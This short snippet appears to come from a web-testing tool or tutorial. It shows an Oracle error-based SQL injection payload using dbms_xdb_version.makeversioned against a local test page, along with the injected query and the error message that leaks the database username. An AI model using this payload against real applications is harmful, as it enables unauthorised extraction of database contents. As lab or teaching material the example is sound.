 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=2 and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null-- aaa
Execute
Enable Post data Enable Referrer
select * from msg where id=2 and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null-- aaa
java.sql.SQLException: ORA-31001: Invalid resource handle or path name "UTEST"